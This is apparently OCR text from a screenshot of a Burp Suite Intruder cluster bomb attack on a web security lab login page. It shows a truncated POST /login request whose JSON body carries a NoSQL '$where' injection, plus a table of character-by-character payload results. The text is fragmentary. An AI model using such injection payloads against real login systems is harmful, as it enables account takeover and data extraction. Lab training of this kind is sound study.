 1 × 3 × +
Filter: Matching expression account locked:
Positions Payloads
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
Choose an attack typ
Attack type: Cluster bo
Payload positions
Configure the positions w
Target: https:
0 200 3514
1 0 a 200 3514
1115 1 1 200 3514
1263 2 8 200 3514
1243 3 7 200 3514
5 4 a 200 3514
48 5 c 200 3514
1099 6 0 200 3514
1268 7 8 200 3514
30 8 b 200 3514
1228 9 6 200 3514
1229 10 6 200 3514
33 11 b 200 3514
1231 12 6 200 3514
77 13 d 200 3514
1296 14 9 200 3514
1171 15 3 200 3514
1 POST /login HTTP
2 Host: 0a83003804
3 Cookie: session=
4 Content-Length:
5 Sec-Ch-Ua: "Chro
6 Sec-Ch-Ua-Platfo
7 Sec-Ch-Ua-Mobile
8 User-Agent: Mozil
9 Content-Type: app
10 Accept: */*
11 Origin: https://
12 Sec-Fetch-Site:
13 Sec-Fetch-Mode:
14 Sec-Fetch-Dest:
15 Referer: https:/
16 Accept-Encoding:
17 Accept-Language:
18
19 {"username":"carl
20 "$where":"this.f
公众号 · 七芒星实验室